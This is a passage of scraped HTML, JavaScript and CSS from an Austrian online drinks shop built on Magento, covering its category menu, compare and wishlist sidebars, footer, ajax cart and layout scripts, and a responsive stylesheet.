href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Diverse-AF.html"><span>Diverse AF</span></a></li><li class="nav-item level1 nav-34-4 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Schweppes.html"><span>Schweppes</span></a></li><li class="nav-item level1 nav-34-5 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Tetra-Pak.html"><span>Tetra Pak</span></a></li><li class="nav-item level1 nav-34-6 last classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Tonic.html"><span>Tonic</span></a></li></ul></li><li class="nav-item level0 nav-35 level-top classic"><a href="https://www.killis.at/Anisgetranke.html" class="level-top"><span>Anisgetränke</span></a></li><li class="nav-item level0 nav-36 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Bitter-Getranke.html" class="level-top"><span>Bitter-Getränke</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-36-1 first last classic"><a href="https://www.killis.at/Bitter-Getranke/Bitter-Getranke-Bar-Mix.html"><span>Bar-Mix</span></a></li></ul></li><li class="nav-item level0 nav-37 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Brande.html" class="level-top"><span>Brände</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-37-1 first classic"><a href="https://www.killis.at/Brande/Brande-Schladerer.html"><span>Schladerer</span></a></li><li class="nav-item level1 nav-37-2 classic"><a href="https://www.killis.at/Brande/Brande-Freihof.html"><span>Freihof</span></a></li><li class="nav-item level1 nav-37-3 classic"><a href="https://www.killis.at/Brande/Brande-Killi's-Brande.html"><span>Killi's Brände</span></a></li><li class="nav-item level1 nav-37-4 classic"><a href="https://www.killis.at/Brande/Brande-Herzog.html"><span>Herzog</span></a></li><li class="nav-item level1 nav-37-5 classic"><a href="https://www.killis.at/Brande/Brande-Golles.html"><span>Gölles</span></a></li><li class="nav-item level1 nav-37-6 last classic"><a href="https://www.killis.at/Brande/stroh.html"><span>Stroh</span></a></li></ul></li><li class="nav-item level0 nav-38 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Spezialitaten.html" class="level-top"><span>Spezialitäten</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-38-1 first classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-38-2 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-38-3 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-38-4 classic"><a href="https://www.killis.at/catalog/category/view/s/Spezialitaten-Diverse/id/1805/"><span>Diverse</span></a></li><li class="nav-item level1 nav-38-5 classic"><a href="https://www.killis.at/Spezialitaten/rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-38-6 classic"><a href="https://www.killis.at/Spezialitaten/armagnac.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-38-7 classic"><a href="https://www.killis.at/Spezialitaten/brande.html"><span>Brände</span></a></li><li class="nav-item level1 nav-38-8 classic"><a href="https://www.killis.at/Spezialitaten/zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-38-9 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-38-10 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-38-11 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-38-12 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-38-13 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-38-14 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-38-15 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-38-16 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-38-17 classic"><a href="https://www.killis.at/Spezialitaten/Spezialitaten-Sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-38-18 classic"><a href="https://www.killis.at/Spezialitaten/japan-whisky-2.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-38-19 classic"><a href="https://www.killis.at/Spezialitaten/valentinstag-geschenke-fur-manner-1.html"><span>Valentinstag-Geschenke für Männer</span></a></li><li class="nav-item level1 nav-38-20 last classic"><a href="https://www.killis.at/Spezialitaten/werbematerial-1.html"><span>Werbematerial</span></a></li></ul></li><li class="nav-item level0 nav-39 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/werbematerial-2.html" class="level-top"><span>Werbematerial</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-39-1 first last classic"><a href="https://www.killis.at/werbematerial-2/weinglaser.html"><span>Weingläser</span></a></li></ul></li><li class="nav-item level0 nav-40 level-top last classic"><a href="https://www.killis.at/vemouth-aperitife.html" class="level-top"><span>Vemouth &amp; Aperitife</span></a></li>                </ul>
</nav>
    
</div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.killis.at\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sind Sie sicher, dass Sie alle Produkte von Ihrer Vergleichsliste entfernen m\u00f6chten?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel zum vergleichen.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Meine Wunschliste</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Produkte</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.killis.at/wishlist/"
                           title="Zur&#x20;Wunschliste"><span>Zur Wunschliste</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrer Wunschliste.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main></div></div></div><style>
#fb {
 height: 46px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) 0 0;
}
#insta {
 width: 50px;
 height: 45px;
 margin: 10px;
 border-radius: 7px;
 background: url(https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/facebook-instagram.png) -50px 0;
}
</style>
<div class="footer-container">
        <div class="footer">
		<div class="info">
		<a href="https://www.instagram.com/killis.at" target="_blank"><img id="insta" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<a href="https://www.facebook.com/killis.at/" target="_blank"><img id="fb" src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/img/img_trans.gif"></a>
		<div class="contact">
			<a href="http://www.killis.at/contacts/"></a>
		</div>
		
		
		<div class="pay">
			<div class="pay-option">
			</div>
		</div>
	</div>
	
	<div class="informational" style="width: 100%">
	        <ul>
                            <li class=""><a href="https://www.killis.at/impressum" title="Impressum">Impressum</a></li>
                            <li><a href="https://www.killis.at/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
                            <li><a href="https://www.killis.at/lieferung" title="Lieferung">Lieferung</a></li>
                            <li><a href="https://www.killis.at/agb" title="AGB">AGB</a></li>
                            <li class="last"><a href="https://www.killis.at/kontakt" title="Kontaktieren Sie uns">Kontaktieren Sie uns</a></li> 
        </ul>
		<div class="informational">
		<span style="color: #ffffff;">&copy; 2026 by Killis.at All Rights Reserved<a href="https://calysto-marketing.at/" target="_blank">.</a></span>
		</div>
	</div>	
	<div class="clearBoth"></div>
        </div>
    </div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.killis.at\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.killis.at\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="ajaxscript">
    <script>
        requirejs(['jquery', 'ajaxToCart'],
            function ($) {
                $.noConflict();
                    var livetime =100;
                    $('body').on('click', '.tocart', function (e) {
                        e.preventDefault();
                        document.getElementById('loadingImage').style['display'] = 'block';
                        var widget = $(this).ajaxToCart({});
                        if ($(this).data('post')) {
                            var actionUrl = $(this).data('post').action;
                            var params = $(this).data('post').data;
                            params.form_key = $('input[name=form_key]').val();
                            widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);

                        }
                        else {
                            var form = $(this).closest('form');
                            var url = $(this).closest('li.product-item').find('a.product-item-link').attr('href');


                            var customurl = url + "?options=ajax";
                            if (customurl) {
                                var params = form.serialize();
                                if (params) {
                                    var actionUrl = form.attr('action');
                                    widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);
                                }
                                else {
                                    widget.ajaxToCart('ajaxPopup', customurl, livetime);
                                }
                            }

                        }
                        return false;
                    });

                    $('body').on('click', '.cart .action-delete', function () {
                        document.getElementById('loadingImage').style['display'] = 'block';
                        var widget = $(this).ajaxToCart({});
                        if ($(this).data('item')) {

                            var actionUrl = $(this).data('item').action;
                            var params = $(this).data('item').data;
                            params.form_key = $('input[name=form_key]').val();
                            widget.ajaxToCart('ajaxSubmit', actionUrl, params, livetime);

                        }
                    });

                    $('body').on('click', '#shopcontinue', function () {
                        var widget = $(this).ajaxToCart({});
                        widget.ajaxToCart('shopContinue');
                    });
            });

    </script>
</div><div id="loadingImage">
    <div><img src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/images/ajax_loader.gif" alt="Loading..."/></div>
</div>
<script>
   requirejs(['jquery', 'magearray_enhanceminicart' ],
	function   ($, enhanceminicart) {
		$(document).ready(function() {
			enhanceminicart.initialize();
		});
	});
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {



    //console.log('requirejs footer_theme_scripts'); ///

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var $list = jQuery('.category-products-grid > ol');
            var $listItems = $list.children();

            var centered = $list.hasClass('centered');
            var gridItemMaxHeight = 0;
            $listItems.each(function() {

                var $item = jQuery(this);
                $item.css("height", "auto");                 var $actionsBlock = $item.find('.actions');

                                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = space / 2;
                    $actionsBlock.css("padding-left", leftOffset + "px"); 
                    //console.log('objectWidth ='+ objectWidth +', availableWidth ='+ availableWidth +', space ='+ space +', leftOffset ='+ leftOffset ); ///

                }

                // Calculate top padding of the item and use it as bottom offset for the button.
                // Important: don't take bottom padding because it can be modified by the script (so it can be very large value)
                // in second (and another) iteration.
                var bottomOffset = parseInt($item.css("padding-top"));
                // if (centered)
                // {
                //     bottomOffset += 10;
                // }
                $actionsBlock.css("bottom", bottomOffset + "px");
                //console.log('bottomOffset ='+ bottomOffset ); ///

                                // if ($actionsBlock.is(":visible"))
                // {
                //     //Set new bottom padding: height of the object + bottom offset
                //     var objectHeight = $actionsBlock.innerHeight()
                //     $item.css("padding-bottom", (objectHeight + bottomOffset) + "px");
                // }

                gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());
            });

            //console.log('apply to all: gridItemMaxHeight = '+ gridItemMaxHeight ); ///

            //Apply max height
            $listItems.css("height", gridItemMaxHeight + "px");
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {

        setGridItemsEqualHeight();

                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.products-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



                var ddBlockSelector = '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        // $('.clickable-dropdown > .dropdown-heading').click(function() {
        //     $(this).parent().addClass('open');
        //     $(this).parent().trigger('mouseenter');
        // });

        //$('.dropdown-heading').on('click', function(e) {
        $(document).on('click', '.dropdown-heading', function(e) {
            e.preventDefault();
        });

        $(document).on('mouseenter', ddBlockSelector, function() {
            
            var ddToggle = $(this).children('.dropdown-heading');
            var ddMenu = $(this).children('.dropdown-content');
            var ddWrapper = ddMenu.parent();             
                        ddMenu.css("left", "");
            ddMenu.css("right", "");
            
                        if ($(this).hasClass('clickable-dropdown'))
            {
                                if ($(this).hasClass('open'))
                {
                    $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                }
            }
            else
            {
                                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    ddWrapper.addClass('open');
                    
                }, DD_DELAY_IN);
                
                //$(this).addClass('open');
                $(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
            }
            
                        clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {

                if (ddMenu.offset().left < 0)
                {
                    var space = ddWrapper.offset().left;                     ddMenu.css("left", (-1)*space);
                    ddMenu.css("right", "auto");
                }
            
            }, DD_DELAY_IN);

        }).on('mouseleave', ddBlockSelector, function() {
            
            var ddMenu = $(this).children('.dropdown-content');
            clearTimeout(ddOpenTimeout);             ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddMenu.is(":hidden"))
            {
                ddMenu.hide();
            }
            $(this).removeClass('open');
        });
        
        
        
                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                                    setGridItemsEqualHeight();
                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready
    
    


    jQuery(window).on('load',function() {
    //jQuery(document).ready(function() {

                            setGridItemsEqualHeight();
        
    }); //end: on load



}); //end: requirejs

//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css
body_size: 2187
content:
@media screen and (min-width: 768px){
	.checkout-container .opc-wrapper, .checkout-container .opc-sidebar {
		width: 50%;
	}
	.checkout-container .fieldset>.field:not(.choice)>.control {
		width: 100%;
	}
}
@media screen and (max-width: 1199px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		/* margin-left: calc((100% - 3 * 30%) / 3); */
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height:48px;
	} */
}

@media screen and (max-width: 1024px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		padding: 0;
		width: 50%;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.home-banner .caption .heading{
		font-size: 25px;
	}
	.home-banner .caption{
		margin: 10% 14%;
	}
}
@media screen and (max-width: 991px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: calc((100% - 2 * 47%) / 2);
		width: 47%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 48px;
		height:48px;
		overflow:hidden;
	} */
	.products.list .item .tocart, .products.list .tocart {
		width: 100%;
	}
}

@media screen and (max-width: 960px){
	.nav-acco li.nav-item{
		background: transparent;
	}
	.nav-mobile{
		background: transparent !important;
	}
	.header-m-primary{
		background-color: #3F0208 !important;
	}
	.block-content .nav-mobile .nav-item.level0 > a{
		padding-left: 0;
	}
	.mobnav-trigger, .nav-mobile .nav-item.level0 > a{
		text-transform: inherit !important;
		font-weight: normal;
	}
	.nav-acco .nav-item > a{
		line-height: 30px;
	}
	li.level0 > a > span{
		font-weight: normal;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #d96708 !important;
	}
	.nav-acco .opener{
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.block-content .nav-acco li.level1 > a{
		padding-left: 0;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		color: #d96708 !important;
		font-weight: normal;
	}
}
@media screen and (max-width: 767px) {
	.home-banner .caption{
		margin: 10% 7%;
	}
	.home-banner .caption .heading{
		font-size: 30px;
	}
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		margin-left: 0;
	}
	.product-item-actions .actions-primary + .actions-secondary{
		padding-left:15px;
	}
	.featured-products .product-image-container{
		margin: 0 auto;
		display: block;
	}
	.product-item-actions .actions-primary{
		display: table-cell;
		vertical-align: middle;
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}
	.featured-products .products-grid .product-item-actions{
		margin:10px 0px;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #f0a440 !important;
	}
	.nav-mobile .nav-item.level0 > a:hover{
		background:#6f0c10 !important;
		color:#fff !important;
	}
	.block-search .input-text{
		background:#f5f5f5 !important;
	}
	.nav-acco li.nav-item{
		background: transparent;
	}
	#mainmenu .classic{
		display:inline-block;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		padding-left: 10px;
		padding-right: 10px;
	}
	.block-customer-login .form-login .fieldset > .field > .control{
		width: 100%;
	}
	.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage{
		height: auto !important;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage__frame{
		position: static !important;
	}
	.product-view .fotorama__stage__frame .fotorama__img{
		position: static !important;
		-webkit-transform: translate3d(0%, 0%, 0) !important;
		-ms-transform: translate3d(0%, 0%, 0) !important;
		-o-transform: translate3d(0%, 0%, 0) !important;
		transform: translate3d(0%, 0%, 0) !important;
	}
	.product-info-main .page-title-wrapper .page-title{
		margin-top: 10px;
	}
	.product-info-main .box-tocart .field.qty .control{
		display: inline-block;
		margin-left: 5px;
	}
	.product.data.items .data.item.content#additional table tr td{
		padding-bottom: 0px;
	}
	.block.block-wishlist, .block.block-reorder{
		display: none;
	}
	.skip-links-wrapper.skip-links--4{
		clear: both;
		width: 100%;
	}
	.minicart-items .action.edit:before, .minicart-items .action.delete:before{
		color: #fff;
	}
	.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
		color: #fff;
	}
	.cart.table-wrapper .product-image-photo{
		position: absolute;
		float: left;
		text-align: left;
		margin: 0;
		float: left;
		max-width: 75px;
		margin-top: 15px;
	}
	.cart.table-wrapper .item .col.item{
		min-height: 100px;
	}
	.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear{
		float: left;
		margin-right: 5px;
	}
	#layered-filter-block{
		background: transparent;
		padding: 0;
	}
	.filter.active .filter-title strong{
		right: 13px;
	}
	.filter-options-item{
		border-bottom: 1px solid #d1d1d1;
	}
	.block.filter .block-title.filter-title strong{
		background-color: rgba(142, 18, 31, 0.91) !important;
		color: #ffffff !important;
	}
	.block.filter.active .block-title.filter-title strong{
		font-size: 0px;
	}
	.block.filter.active .block-title.filter-title strong:after{
		color: #fff;
	}
	.block.filter .block-title.filter-title strong:hover{
		background-color: #88101d !important;
		color: #ffffff !important;
		opacity: 0.8;
	}
	.filter-options-title{
		color: #88101d;
	}
	.filter-options-content a:hover{
		background-color: transparent;
		color: #d96708;
	}
	.opc-estimated-wrapper{
		background: #320503 !important;
	}
	.opc-estimated-wrapper .action.showcart:before{
		color: #fff !important;
	}
	.modal-custom.opc-sidebar.opc-summary-wrapper .action-close:before{
		color: #fff !important;
	}
	.field-tooltip .field-tooltip-content:after{
		border-right-color: transparent;
		border-bottom-color: #320503;
	}
	.modal-popup.modal-slide .modal-inner-wrap[class]{
		background-color: #320503;
	}
	.checkout-payment-method .payment-option{
		margin: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item {
		margin-bottom: 30px;
	}
	.toolbar-amount {
		text-align: center;
	}
	.toolbar-products .pages {
		display: block;
		margin-left: 0;
		text-align: center;
		margin-top: 10px;
	}
	.opc-wrapper {
		width: 100%;
	}
	.product-img-column {
		margin-top: 0;
	}
	.cms-index-index .columns {
		display: block;
	}
	.cboxPhoto {
		width: 260px !important;
		height: auto !important;
	}
	.products.list .item .tocart, .products.list .tocart {
		font-size: 11px;
	}
	.opc-sidebar {
		width: auto;
	}
	.field-tooltip .field-tooltip-content {
		width: 220px;
		left: -255px;
		right: auto;
	}
	.field-tooltip .field-tooltip-content:before {
		left: auto;
		right: -10px;
		transform: rotate(-180deg);
	}
}

@media screen and (max-width: 640px){
	.home-banner .caption .heading{
		font-size: 25px;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 40px;
	} */
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
